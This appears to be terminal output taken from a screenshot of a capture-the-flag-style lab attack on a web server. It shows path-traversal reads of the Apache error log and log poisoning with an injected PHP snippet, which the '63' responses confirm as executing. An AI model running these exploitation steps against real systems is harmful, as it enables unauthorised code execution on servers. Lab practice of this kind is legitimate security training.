 ┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/DOGCAT_ERROR_TEST_2026.ph
p' > /dev/null
3
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../var
/log/apache2/error.log&ext=' | grep 'DOGCAT_ERROR_TEST_202
6' | tail -n 2
[Sat Nov 14 15:34:12.958606 2026] [php7:error] [pid 65] [c
lient 192.168.177.233:56900] script '/var/www/html/DOGCAT_
ERROR_TEST_2026.php' not found or unable to stat
┌──(kali㉿kali)-[~]
└─$ curl -s --path-as-is 'http://10.48.158.11/%3C%3Fphp%20
echo%207*9%3B%20%3F%3E.php' > /dev/null
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../var
/log/apache2/error.log&ext=' | grep -oE '63|Parse error|Wa
rning' | tail -n 5
63
63
63
63
63
┌──(kali㉿kali)-[~]
└─$ curl -s 'http://10.48.158.11/?view=dog/../../../../var
/log/apache2/error.log&ext=' | grep -iE 'Parse error|Fatal
 error' | tail -n 3